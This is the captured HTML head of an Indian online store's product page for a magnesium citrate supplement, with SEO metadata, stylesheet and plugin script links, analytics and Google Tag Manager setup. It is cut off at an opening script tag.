

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/
body_size: 47995
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp; Heart Health| Veg Capsules - Possible</title>
	<link rel="canonical" href="https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp; Heart Health| Veg Capsules - Possible" />
	<meta property="og:description" content="Why take it?Your key to maintaining good health. This high-quality formula combines magnesium with citrate for maximum effectiveness and absorption. It may help in smooth bowel movements and may help in promoting good heart health. Stronger Bones Magnesium helps keep your bones healthy and strong. By working alongside calcium and vitamin D, our supplement supports [...]" />
	<meta property="og:url" content="https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:modified_time" content="2025-05-03T06:30:22+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/","url":"https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/","name":"Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp; Heart Health| Veg Capsules - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/#primaryimage"},"image":{"@id":"https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp","datePublished":"2023-10-26T10:47:10+00:00","dateModified":"2025-05-03T06:30:22+00:00","breadcrumb":{"@id":"https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp","contentUrl":"https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.possible.in/product/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.possible.in/store/"},{"@type":"ListItem","position":2,"name":"Deal of the Day","item":"https://www.possible.in/shop/deal-of-the-day/"},{"@type":"ListItem","position":3,"name":"Possible High Absorp&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.possible.in/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-product-reviews-pro-frontend-css' href='https://www.possible.in/wp-content/plugins/woocommerce-product-reviews-pro/assets/css/frontend/wc-product-reviews-pro-frontend.min.css?ver=1.17.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768963146' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-reviews-pro-frontend-js-extra">
/* <![CDATA[ */
var wc_product_reviews_pro = {"is_user_logged_in":"","user_id":"0","comment_registration":"","product_id":"1040545","ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"78ca8cc129","comment_type":null,"file_size_max":"134217728","i18n":{"loading":"Loading...","attach_a_photo":"Attach a photo","attach_a_video":"Attach a video","attach_photo_url":"Rather attach photo from another website?","attach_photo_file":"Rather attach photo from your computer?","attach_video_url":"Rather attach video from another website?","attach_video_file":"Rather attach video from your computer?","flag_failed":"Could not flag contribution. Please try again later.","subscribe_failed":"An error occurred. Your request could not be processed.","vote_failed":"Could not cast your vote. Please try again later.","comment_karma":"%1$d out of %2$d people found this helpful","error_attach_file":"Please attach a file.","error_required":"This is a required field.","error_too_short":"Please enter at least %d words.","error_too_long":"Please enter less than %d words.","error_file_not_allowed":"Only jpg, png, gif, bmp and tiff files, please","error_file_size_max":"File is too large. Size must be less than 128 MB.","error_login_signup":"An error occurred, please try again.","remove_attachment":"Remove Attachment","review_update_confirmation":"Hold up -- it looks like you've already left a review for this product. You can update your existing review instead.\n\nPlease click \"OK\" to send a confirmation email to update your existing review, or \"Cancel\" to go back."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-product-reviews-pro/assets/js/frontend/wc-product-reviews-pro-frontend.min.js?ver=1.17.4" id="wc-product-reviews-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"48a1783c0a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":"","product_permalink":"https:\/\/www.possible.in\/product\/possible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules\/"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/product/1040545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.possible.in/?p=1040545' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fproduct%2Fpossible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fproduct%2Fpossible-high-absorption-magnesium-citrate-supports-smooth-digestion-bone-nerves-and-sleep-health-good-for-muscle-heart-health-veg-capsules%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
